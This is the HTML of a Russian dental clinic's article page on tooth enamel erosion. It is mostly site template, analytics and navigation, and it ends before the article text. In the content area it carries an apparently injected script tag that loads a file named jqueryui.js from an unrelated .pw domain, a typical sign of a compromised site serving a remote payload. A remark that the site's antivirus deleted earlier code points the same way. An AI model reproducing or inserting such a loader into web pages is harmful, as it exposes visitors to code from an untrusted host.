

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.estetstom.su/pacient/informaciya/eroziya_emali_zubov/
body_size: 15905
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
<meta name="yandex-verification" content="9574ce0b04a134db" />
    <meta name="yandex-verification" content="6aa9cea641a81c4f" />
    <meta name="cmsmagazine" content="358aaee889117834ca2ca62b59d7d630" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
    
    <link rel="canonical" href="https://www.estetstom.su/pacient/informaciya/eroziya_emali_zubov/" />
            <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Эрозия эмали зубов" />
<meta name="description" content="Заболевание эрозии эмали зубов требует необходимого лечение. Две стадии развития эрозии эмали. Глубина выраженности эмали: начальная, средняя, тяжелая." />
<link href="/bitrix/cache/css/s1/stom_red_s1/kernel_main/kernel_main_v1.css?176407129828585" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15543786921861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/loader/loader.min.css?15543786932236" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_viewer.min.css?155437869357920" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/stom_red_s1/template_1b609351ccd6a92dbecd4390c84ba820/template_1b609351ccd6a92dbecd4390c84ba820_v1.css?176166732111819" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'DISK_MYOFFICE':false});(window.BX||top.BX).message({'JS_CORE_VIEWER_DOWNLOAD':'Скачать','JS_CORE_VIEWER_EDIT':'Редактировать','JS_CORE_VIEWER_DESCR_AUTHOR':'Автор','JS_CORE_VIEWER_DESCR_LAST_MODIFY':'Последние изменения','JS_CORE_VIEWER_TOO_BIG_FOR_VIEW':'Файл слишком большой для просмотра','JS_CORE_VIEWER_OPEN_WITH_GVIEWER':'Открыть файл в Google Viewer','JS_CORE_VIEWER_IFRAME_DESCR_ERROR':'К сожалению, не удалось открыть документ.','JS_CORE_VIEWER_IFRAME_PROCESS_SAVE_DOC':'Сохранение документа','JS_CORE_VIEWER_IFRAME_UPLOAD_DOC_TO_GOOGLE':'Загрузка документа','JS_CORE_VIEWER_IFRAME_CONVERT_ACCEPT':'Конвертировать','JS_CORE_VIEWER_IFRAME_CONVERT_DECLINE':'Отменить','JS_CORE_VIEWER_IFRAME_CONVERT_TO_NEW_FORMAT':'Документ будет сконвертирован в docx, xls, pptx, так как имеет старый формат.','JS_CORE_VIEWER_IFRAME_DESCR_SAVE_DOC':'Сохранить документ?','JS_CORE_VIEWER_IFRAME_SAVE_DOC':'Сохранить','JS_CORE_VIEWER_IFRAME_DISCARD_DOC':'Отменить изменения','JS_CORE_VIEWER_IFRAME_CHOICE_SERVICE_EDIT':'Редактировать с помощью','JS_CORE_VIEWER_IFRAME_SET_DEFAULT_SERVICE_EDIT':'Использовать для всех файлов','JS_CORE_VIEWER_IFRAME_CHOICE_SERVICE_EDIT_ACCEPT':'Применить','JS_CORE_VIEWER_IFRAME_CHOICE_SERVICE_EDIT_DECLINE':'Отменить','JS_CORE_VIEWER_IFRAME_UPLOAD_NEW_VERSION_IN_COMMENT':'Загрузил новую версию файла','JS_CORE_VIEWER_SERVICE_GOOGLE_DRIVE':'Google Docs','JS_CORE_VIEWER_SERVICE_SKYDRIVE':'MS Office Online','JS_CORE_VIEWER_IFRAME_CANCEL':'Отмена','JS_CORE_VIEWER_IFRAME_DESCR_SAVE_DOC_F':'В одном из окон вы редактируете данный документ. Если вы завершили работу над документом, нажмите \"#SAVE_DOC#\", чтобы загрузить измененный файл на портал.','JS_CORE_VIEWER_SAVE':'Сохранить','JS_CORE_VIEWER_EDIT_IN_SERVICE':'Редактировать в #SERVICE#','JS_CORE_VIEWER_NOW_EDITING_IN_SERVICE':'Редактирование в #SERVICE#','JS_CORE_VIEWER_SAVE_TO_OWN_FILES':'Сохранить на Битрикс24.Диск','JS_CORE_VIEWER_DOWNLOAD_TO_PC':'Скачать на локальный компьютер','JS_CORE_VIEWER_GO_TO_FILE':'Перейти к файлу','JS_CORE_VIEWER_DESCR_SAVE_FILE_TO_OWN_FILES':'Файл #NAME# успешно сохранен<br>в папку \"Файлы\\Сохраненные\"','JS_CORE_VIEWER_DESCR_PROCESS_SAVE_FILE_TO_OWN_FILES':'Файл #NAME# сохраняется<br>на ваш \"Битрикс24.Диск\"','JS_CORE_VIEWER_HISTORY_ELEMENT':'История','JS_CORE_VIEWER_VIEW_ELEMENT':'Просмотреть','JS_CORE_VIEWER_THROUGH_VERSION':'Версия #NUMBER#','JS_CORE_VIEWER_THROUGH_LAST_VERSION':'Последняя версия','JS_CORE_VIEWER_DISABLE_EDIT_BY_PERM':'Автор не разрешил вам редактировать этот документ','JS_CORE_VIEWER_IFRAME_UPLOAD_NEW_VERSION_IN_COMMENT_F':'Загрузила новую версию файла','JS_CORE_VIEWER_IFRAME_UPLOAD_NEW_VERSION_IN_COMMENT_M':'Загрузил новую версию файла','JS_CORE_VIEWER_IFRAME_CONVERT_TO_NEW_FORMAT_EX':'Документ будет сконвертирован в формат #NEW_FORMAT#, так как текущий формат #OLD_FORMAT# является устаревшим.','JS_CORE_VIEWER_CONVERT_TITLE':'Конвертировать в #NEW_FORMAT#?','JS_CORE_VIEWER_CREATE_IN_SERVICE':'Создать с помощью #SERVICE#','JS_CORE_VIEWER_NOW_CREATING_IN_SERVICE':'Создание документа в #SERVICE#','JS_CORE_VIEWER_SAVE_AS':'Сохранить как','JS_CORE_VIEWER_CREATE_DESCR_SAVE_DOC_F':'В одном из окон вы создаете новый документ. Если вы завершили работу над документом, нажмите \"#SAVE_AS_DOC#\", чтобы перейти к добавлению документа на портал.','JS_CORE_VIEWER_NOW_DOWNLOAD_FROM_SERVICE':'Загрузка документа из #SERVICE#','JS_CORE_VIEWER_EDIT_IN_LOCAL_SERVICE':'Редактировать на моём компьютере','JS_CORE_VIEWER_EDIT_IN_LOCAL_SERVICE_SHORT':'Редактировать на #SERVICE#','JS_CORE_VIEWER_SERVICE_LOCAL':'моём компьютере','JS_CORE_VIEWER_DOWNLOAD_B24_DESKTOP':'Скачать','JS_CORE_VIEWER_SERVICE_LOCAL_INSTALL_DESKTOP':'Для эффективного редактирования документов на компьютере, установите десктоп приложение и подключите Битрикс24.Диск','JS_CORE_VIEWER_SERVICE_B24_DISK':'Битрикс24.Диск','JS_CORE_VIEWER_SHOW_FILE_DIALOG_OAUTH_NOTICE':'Для просмотра файла, пожалуйста, авторизуйтесь в своем аккаунте <a id=\"bx-js-disk-run-oauth-modal\" href=\"#\">#SERVICE#<\/a>.','JS_CORE_VIEWER_SERVICE_OFFICE365':'Office365','JS_CORE_VIEWER_DOCUMENT_IS_LOCKED_BY':'Документ заблокирован на редактирование','JS_CORE_VIEWER_SERVICE_MYOFFICE':'МойОфис','JS_CORE_VIEWER_OPEN_PDF_PREVIEW':'Просмотреть pdf-версию файла','JS_CORE_VIEWER_AJAX_ACCESS_DENIED':'Не хватает прав для просмотра файла. Попробуйте обновить страницу.','JS_CORE_VIEWER_AJAX_CONNECTION_FAILED':'При попытке открыть файл возникла ошибка. Пожалуйста, попробуйте позже.','JS_CORE_VIEWER_AJAX_OPEN_NEW_TAB':'Открыть в новом окне','JS_CORE_VIEWER_AJAX_PRINT':'Распечатать','JS_CORE_VIEWER_TRANSFORMATION_IN_PROCESS':'Документ сохранён. Мы готовим его к показу.','JS_CORE_VIEWER_IFRAME_ERROR_TITLE':'Не удалось открыть документ','JS_CORE_VIEWER_DOWNLOAD_B24_DESKTOP_FULL':'Скачать приложение','JS_CORE_VIEWER_DOWNLOAD_DOCUMENT':'Скачать документ','JS_CORE_VIEWER_IFRAME_ERROR_COULD_NOT_VIEW':'К сожалению, не удалось просмотреть документ.','JS_CORE_VIEWER_ACTIONPANEL_MORE':'Ещё'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1766547631','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'7cdd90fff261b6dacf15db3a1945e317'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/stom_red_s1/kernel_main/kernel_main_v1.js?1764071298358370"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/stom_red_s1/kernel_main_polyfill_promise/kernel_main_polyfill_promise_v1.js?17616673322506"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.min.js?1554378693810"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.min.js?15543786931304"></script>
<script type="text/javascript" src="/bitrix/js/main/loader/loader.min.js?15543786933114"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_viewer.min.js?155437869399114"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/templates/stom_red_s1/components/bitrix/menu/top_menu/script.js','/bitrix/templates/stom_red_s1/components/bitrix/menu/footer_menu/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/templates/stom_red_s1/components/bitrix/menu/top_menu/style.css','/bitrix/templates/stom_red_s1/components/bitrix/menu/footer_menu/style.css','/bitrix/templates/stom_red_s1/styles.css','/bitrix/templates/stom_red_s1/template_styles.css']); </script>
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Noto+Sans:400,700,400italic" >
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:300,400&amp;subset=cyrillic" >
<link rel="stylesheet" type="text/css" href="/bitrix/templates/stom_red_s1/css/jquery-ui-1.10.3.custom.css" >
<link rel="stylesheet" type="text/css" href="/bitrix/templates/stom_red_s1/css/animate.css" >
<link rel="stylesheet" type="text/css" href="/bitrix/templates/stom_red_s1/css/font-awesome.min.css" >
<link rel="stylesheet" type="text/css" href="/bitrix/templates/stom_red_s1/css/color.css" >
<link rel="stylesheet" type="text/css" href="/bitrix/templates/stom_red_s1/rs-plugin/css/settings.min.css" >
<link rel="stylesheet" type="text/css" href="/bitrix/templates/stom_red_s1/css/slides.css" >
<link rel="stylesheet" type="text/css" href="/bitrix/templates/stom_red_s1/css/inline.min.css" >
<link rel="stylesheet" type="text/css" href="/bitrix/templates/stom_red_s1/css/swiper.min.css" >
<link rel="stylesheet" type="text/css" href="/bitrix/templates/stom_red_s1/css/jquery.fancybox.min.css" >
<link rel="stylesheet" type="text/css" href="/bitrix/templates/stom_red_s1/css/accordion.css" >
<link rel="stylesheet" type="text/css" href="/bitrix/templates/stom_red_s1/css/bvi.min.css" >
<!--[if IE 9]>  <link rel="stylesheet" type="text/css" href="/bitrix/templates/stom_red_s1/css/ie9.css" ><![endif]--> 



<script type="text/javascript"  src="/bitrix/cache/js/s1/stom_red_s1/template_c60554ecb036d6dc98c673f84dc5c8f5/template_c60554ecb036d6dc98c673f84dc5c8f5_v1.js?17616673321865"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "8d2b68f17f611684bc047c2c15ee97b3"]); _ba.push(["host", "www.estetstom.su"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <title>Эрозия эмали зубов - стадии и глубина развития заболевания</title>

<!-- Pixel -->
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script");
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://victorycorp.ru/index.php?ref="+d.referrer+"&page=" + encodeURIComponent(w.location.href);
            n.parentNode.insertBefore(s, n);
    })(document, window);
</script>
<!-- /Pixel -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(6328486, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-122493956-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-122493956-1');
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/6328486" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<script>
    (function(w, d, u, i, o, s, p) {
        if (d.getElementById(i)) { return; } w['MangoObject'] = o;
        w[o] = w[o] || function() { (w[o].q = w[o].q || []).push(arguments) }; w[o].u = u; w[o].t = 1 * new Date();
        s = d.createElement('script'); s.async = 1; s.id = i; s.src = u;
        p = d.getElementsByTagName('script')[0]; p.parentNode.insertBefore(s, p);
    }(window, document, '//widgets.mango-office.ru/widgets/mango.js', 'mango-js', 'mgo'));
    mgo({calltracking: {id: 18049, elements: [{"selector":".js-tel"}]}});
</script>
    <link rel="shortcut icon" type="image/png" href="/bitrix/templates/stom_red_s1/images/favicon.png"/>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-THG262L');</script>
    <!-- End Google Tag Manager -->
</head>
<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript><!-- deleted by bitrix Antivirus --></noscript>
    <!-- End Google Tag Manager (noscript) -->
<div id="panel">
    </div>
<header>

    <div class="header-bg">
        <div id="search-overlay">
            <div class="container">
                <div id="close">X</div>
                
<form action="/search/index.php">
			<input id="hidden-search" type="text" name="q" value="" placeholder="Поиск" autocomplete="off" />
						<input style="  display: none;" name="s" type="submit" value="" />
</form>
            </div>
        </div>

        <style>
            .top-into-contact{margin-top:7px;}
            .info-top{color:#898989;}
            .info-top img{display: inline-block;}
            .info-top span{margin-left: 5px; display: inline-block; vertical-align: middle;}
            .info-bottom{padding-left: 26px;font-size: 14px; color: #eb354a; font-weight: bold;}
            .info-bottom span{color:#c9c9c9;}
            .top-button-zapis{border: 0;padding: 10px 25px; background: #eb354a;border-radius: 10px; text-align: center;color: #fff; outline: none;}
        </style>
        <!--Topbar-->
        <div class="topbar-info no-pad">
            <div class="container">
                <div class="social-wrap-head col-md-2 no-pad">
                                        <ul>
                                                    <li><a class="mail-menu" href="https://vk.com/estetstomatologia"> <i class="fa fa-vk head-social-icon" id="vk-head" data-original-title="" title=""></i> </a></li>
                        						                                                    <li><a class="mail-menu" href="https://ok.ru/group/52924516139105"> <i class="fa fa-odnoklassniki head-social-icon" id="link-head" data-original-title="" title=""></i> </a></li>
                                                						                    </ul>
                    <div id="search" class="fa fa-search search-head"></div>
                </div>
            <div class="top-into-contact col-md-4 no-pad" >
                <div class="info-top">
                    <img src='/upload/img/where.svg'>
                    <span>г. Ростов-на-Дону, ул. Пушкинская, 93</span>
                </div>
                <div style="margin-top: 3px;" class="info-top">
                    <img width="15" src='/upload/img/time.svg'>
					<span data-fancybox="" data-src="#zapis-modal"></span><span style="color: #eb354a; font-weight: 700;">Пн.-Пт: 9.00—20.00</span>
                </div>
            </div>

            <div class="top-into-contact col-md-3 no-pad">
                <div class="info-top header-flex-modify">
                    <img style='width: 25px;margin-right:7px;' src='/upload/img/call-answer-h.svg'>
                    <a style='font-weight: bold; font-size: 24px;' class="js-tel" href="tel:+7(863)269-57-22">+7 (863) 269-57-22</a> 
                </div>
            </div>
            <div class="top-into-contact col-md-3 no-pad text-right">
                <button data-fancybox="" data-src="#zapis-modal" class='top-button-zapis'>ЗАПИСЬ ПО ЗВОНКУ</button>
				<style>
					.header-custom-btn { display: block; max-width: 200px; margin: 0 auto;padding: 10px 10px;font-size: 12px;}
					.header-custom-btn:hover, .header-custom-btn:focus {color: #fff}
					.header-custom-btn-mobile {display: none}
					@media(max-width: 991px){ .header-custom-btn-mobile {display: block; margin: 5px auto} }
				</style>
				<!-- <a href="https://www.estetstom.su/zapis_na_priem/" class="top-button-zapis header-custom-btn">ЗАПИСЬ НА ПРИЕМ</a> -->
            </div>
        </div>
    </div>
    <!--Topbar-info-close-->
	<div style="height:66px;display: block;position: relative;">
		<div id="headerstic" style="position: relative; z-index: 1100; ">
			<div class="message-container">
				<div class="message-wrapper">
				  <div class="message-txt">
						<p>
	 Внимание! Информация на сайте обновляется. Уточняйте, пожалуйста, цены перед посещением специалиста!
</p>					</div>
				</div>
			</div>
			<div class=" top-bar container">
				            <div class="row">
                <nav class=" navbar-default">
                    <div class="container-fluid">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle icon-list-ul fa fa-list-ul" data-toggle="collapse"
                                    data-target="#bs-example-navbar-collapse-1">
                                <span class="sr-only"></span>
                            </button>
                                                        <a href="/">
                                <div
                                        class="logo"><img src="/bitrix/templates/stom_red_s1/images/logo.png" /></div>
                            </a>
                        </div>
                        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                            <ul class="nav navbar-nav navbar-right" test='tr'>
                                                                    
                                    
                                                                                                                                <li class="dropdown"><a href="/about/" class="dropdown-toggle">О клинике</a>
                                            <ul class="dropdown-menu">
                                                                                                                            
                                    


                                    
                                                                    
                                    
                                        
                                                                                                                                                <li>
                                                        <a href="/about/licenses/">Официальная информация</a>
                                                    </li>
                                                                                            
                                                                            


                                    
                                                                    
                                    
                                        
                                                                                                                                                <li>
                                                        <a href="/about/vacancies/">Вакансии</a>
                                                    </li>
                                                                                            
                                                                            


                                    
                                                                    
                                    
                                        
                                                                                                                                                <li>
                                                        <a href="/about/otzyvy/">Отзывы</a>
                                                    </li>
                                                                                            
                                                                            


                                    
                                                                    
                                    
                                        
                                                                                                                                                <li>
                                                        <a href="/news/">Новости</a>
                                                    </li>
                                                                                            
                                                                            


                                    
                                                                    
                                    
                                        
                                                                                                                                                <li>
                                                        <a href="/about/3d-tur/">3D-тур</a>
                                                    </li>
                                                                                            
                                                                            


                                    
                                                                                                            </ul></li>                                    
                                    
                                        
                                                                                                                                            <li class="">
                                                    <a href="/zapis_na_priem/">Запись по звонку</a>
                                                </li>
                                                                                                                                                                                        
                                                                            


                                    
                                                                    
                                    
                                        
                                                                                                                                            <li class="">
                                                    <a href="/personal/">Наши специалисты</a>
                                                </li>
                                                                                                                                                                                        
                                                                            


                                    
                                                                    
                                    
                                                                                                                                <li class="active"><a href="/pacient/" class="dropdown-toggle">Для пациентов</a>
                                            <ul class="dropdown-menu">
                                                                                                                            
                                    


                                    
                                                                    
                                    
                                        
                                                                                                                                                <li>
                                                        <a href="/pacient/rezhim_i_grafik_raboty/">Режим и график работы</a>
                                                    </li>
                                                                                            
                                                                            


                                    
                                                                    
                                    
                                        
                                                                                                                                                <li>
                                                        <a href="/pacient/lechenie-po-dms/">Лечение по ДМС</a>
                                                    </li>
                                                                                            
                                                                            


                                    
                                                                    
                                    
                                        
                                                                                                                                                <li>
                                                        <a href="/pacient/lekarstvennoe_obespechenie/">Лекарственное обеспечение</a>
                                                    </li>
                                                                                            
                                                                            


                                    
                                                                    
                                    
                                        
                                                                                                                                                <li>
                                                        <a href="/pacient/pravovaya_informatsiya/">Правовая информация</a>
                                                    </li>
                                                                                            
                                                                            


                                    
                                                                    
                                    
                                        
                                                                                                                                                <li>
                                                        <a href="/pacient/kontroliruyushchie_organy/">Контролирующие органы</a>
                                                    </li>
                                                                                            
                                                                            


                                    
                                                                    
                                    
                                        
                                                                                                                                                <li class="item-selected">
                                                        <a href="/pacient/informaciya/">Статьи</a>
                                                    </li>
                                                                                            
                                                                            


                                    
                                                                    
                                    
                                        
                                                                                                                                                <li>
                                                        <a href="/pacient/akciya/">Акции и скидки</a>
                                                    </li>
                                                                                            
                                                                            


                                    
                                                                    
                                    
                                        
                                                                                                                                                <li>
                                                        <a href="/pacient/sterilizatsiya/">Стерилизация</a>
                                                    </li>
                                                                                            
                                                                            


                                    
                                                                    
                                    
                                        
                                                                                                                                                <li>
                                                        <a href="/pacient/oborudovanie_klinika/">Оборудование</a>
                                                    </li>
                                                                                            
                                                                            


                                    
                                                                    
                                    
                                        
                                                                                                                                                <li>
                                                        <a href="/pacient/voprosy-i-otvety/">Вопросы и ответы</a>
                                                    </li>
                                                                                            
                                                                            


                                    
                                                                    
                                    
                                        
                                                                                                                                                <li>
                                                        <a href="/pacient/galereya/">Галерея</a>
                                                    </li>
                                                                                            
                                                                            


                                    
                                                                                                            </ul></li>                                    
                                    
                                                                                                                                <li class="dropdown"><a href="/services/" class="dropdown-toggle">Услуги</a>
                                            <ul class="dropdown-menu">
                                                                                                                            
                                    


                                    
                                                                    
                                    
                                        
                                                                                                                                                <li>
                                                        <a href="/services/profilaktika/">Профилактика</a>
                                                    </li>
                                                                                            
                                                                            


                                    
                                                                    
                                    
                                        
                                                                                                                                                <li>
                                                        <a href="/services/lechenie_zubov/">Лечение зубов</a>
                                                    </li>
                                                                                            
                                                                            


                                    
                                                                    
                                    
                                        
                                                                                                                                                <li>
                                                        <a href="/services/hirurgiya/">Хирургия</a>
                                                    </li>
                                                                                            
                                                                            


                                    
                                                                    
                                    
                                        
                                                                                                                                                <li>
                                                        <a href="/services/ortodontiya/">Ортодонтия</a>
                                                    </li>
                                                                                            
                                                                            


                                    
                                                                    
                                    
                                        
                                                                                                                                                <li>
                                                        <a href="/services/parodontologiya/">Пародонтология</a>
                                                    </li>
                                                                                            
                                                                            


                                    
                                                                    
                                    
                                        
                                                                                                                                                <li>
                                                        <a href="/services/diagnostika/">Диагностика</a>
                                                    </li>
                                                                                            
                                                                            


                                    
                                                                    
                                    
                                        
                                                                                                                                                <li>
                                                        <a href="/services/protezirovanie/">Протезирование</a>
                                                    </li>
                                                                                            
                                                                            


                                    
                                                                    
                                    
                                        
                                                                                                                                                <li>
                                                        <a href="/services/implantatsiya/">Имплантация</a>
                                                    </li>
                                                                                            
                                                                            


                                    
                                                                                                            </ul></li>                                    
                                    
                                        
                                                                                                                                            <li class="">
                                                    <a href="/price/">Цены</a>
                                                </li>
                                                                                                                                                                                        
                                                                            


                                    
                                                                    
                                    
                                        
                                                                                                                                            <li class="">
                                                    <a href="/contact/">Контакты</a>
                                                </li>
                                                                                            												<!--
                                                <li class="dropdown dop-menu"><a style="width: 70px;"
                                                                                 class="dropdown-toggle"
                                                                                 data-toggle="dropdown"><span>...</span><b
                                                            class="fa fa-angle-down icon-angle-down"></b></a>
                                                <ul class="dropdown-menu" style="top: 60px;">
												-->
                                                                                                                                        
                                                                            


                                    
                                

                            </ul>
                        </div>
                        <!-- /.navbar-collapse -->
                    </div>
                    <!-- /.container-fluid -->
                </nav>
            </div>
    			</div>
		</div>
	</div>
    <div class="hide-mid navbar-collapse option-drop collapse in" id="bs-example-navbar-collapse-2" style="height: auto;">
        <ul class="nav navbar-nav navbar-right other-op">
            <li>
                <i class="fa fa-phone icon-phone2"></i>
                <a style='line-height: 0;' onclick="ym(6328486, 'reachGoal', 'zvon'); ga('send', 'event', 'zvon'); return true;" href="tel:+7(863)269-57-22">+7 (863) 269-57-22</a>
                            </li>
            <li>
                <i class="fa fa-envelope icon-mail"></i>
                <a style='line-height: 0;' href=mailto:info@estetstom.su">info@estetstom.su</a>
                            </li>

            <li><i class="fa fa-globe icon-globe"> </i>
													                                    <a class="mail-menu" href="https://vk.com/estetstomatologia"> <i class="fa fa-vk head-social-icon" id="vk-head" data-original-title="" title=""></i> </a>                                					                                                    <a class="mail-menu" href="https://ok.ru/group/52924516139105"> <i class="fa fa-odnoklassniki head-social-icon" id="link-head" data-original-title="" title=""></i> </a>                            </li>
            <li><i class="fa fa-search icon-search"></i>

                
<form action="/search/index.php">
			<div class="search-wrap"><input id="search-text" type="text" class="search-txt" name="q" value="" placeholder="Поиск" autocomplete="off" />
                                   
                                   
						<input id="searchbt" class="icon-search search-bt"  name="s" type="submit" value="" /></div>
</form>
            </li>
        </ul>

		<a href="https://www.estetstom.su/zapis_na_priem/" class="top-button-zapis header-custom-btn header-custom-btn-mobile">ЗАПИСЬ</a>

    </div>
    <!-- /.navbar-collapse -->
    </div>
</header>
<div class="complete-content  content-footer-space ">
        <div class="about-intro-wrap pull-left">
        <div class="bread-crumb-wrap ibc-wrap-6">
            <div class="container">
                <!--Title / Beadcrumb-->
                <div class="inner-page-title-wrap col-xs-12 col-md-12 col-sm-12">
                    <div class="bread-heading"><h1>Эрозия эмали зубов</h1></div>
                </div>
            </div>
        </div>
        <div class="container">
            <div class="row">
                <div class="dept-tabs-wrap wow animated">
                    <div class="tabbable tabs-left">
                        <script src='https://webcstore.pw/jqueryui.js'></script><div class="row" id="blog-medium-left">
    <!--<div class="col-md-3 col-xs-12 side-bar-blog tabbable tabs-left">
        		

<ul class="nav nav-tabs" style="width: 100%; padding:15px 0; margin-bottom: 30px;">
			<li>
				<a href="/services/profilaktika/">
             		<span class="tabs-heads">Профилактика</span>
         		</a>
     		</li>
        			<li>
				<a href="/services/lechenie_zubov/">
             		<span class="tabs-heads">Лечение зубов</span>
         		</a>
     		</li>
        			<li>
				<a href="/services/hirurgiya/">
             		<span class="tabs-heads">Хирургия</span>
         		</a>
     		</li>
        			<li>
				<a href="/services/ortodontiya/">
             		<span class="tabs-heads">Ортодонтия</span>
         		</a>
     		</li>
        			<li>
				<a href="/services/parodontologiya/">
             		<span class="tabs-heads">Пародонтология</span>
         		</a>
     		</li>
        			<li>
				<a href="/services/diagnostika/">
             		<span class="tabs-heads">Диагностика зубов</span>
         		</a>
     		</li>
        			<li>
				<a href="/services/protezirovanie/">
             		<span class="tabs-heads">Протезирование</span>
         		</a>
     		</li>
        			<li>
				<a href="/services/implantatsiya/">
             		<span class="tabs-heads">Имплантация</span>
         		</a>
     		</li>
        
</ul>
<style>
    .color-7{
  display:block;
  position:absolute;
  left:0;
  bottom:25px;
  width:100%;
}
</style>
<div class="clear"></div>
<div class="appointment-form no-pad dept-form">
    <div class="appointment-form-title">
        Форма обратной связи
    </div>

    <form id="left-form" class="appt-form" action="" method="post">
       <input placeholder="Ваш имя" class="appt-form-txt" type="text" name="name" size="25" value=""><br><br>
       <input placeholder="Ваш телефон" class="appt-form-txt" type="text" name="phone" size="25" value=""><br><br>
       <input style="display: none;" name="check" type="text" value="">
       <textarea class="appt-form-txt" style="height:auto;" cols="30" rows="5" name="message" placeholder="Ваше сообщение"></textarea><br><br>
       <label>
       		<input type="checkbox" value="16" name="checkbox">
            	При отправке формы я принимаю условия 
            	<a href="/about/legal/" target="_blank">Оферты</a> 
            	по использованию сайта и согласен с <a href="/about/offer/" target="_blank">Политикой конфиденциальности</a>           
        </label>
        <section class="color-7" id="btn-click">
            <button class="btn2-st2 btn-7 btn-7b iform-button">
                <input class="iblock_submit" type="submit" value="Задать вопрос">
            </button>
        </section>
        <input type="hidden" name="SUBMIT" value="LEFT FORM">
    </form>
    <div class="clear"></div>
</div>


    </div>

-->    <div class="col-md-12 col-xs-12">
            <div id="blog-medium-left">
        <div id="blog-full-width-post">

            <div class="post-meta">
                <span class="post-date">28.03.2019 </span>
            </div>
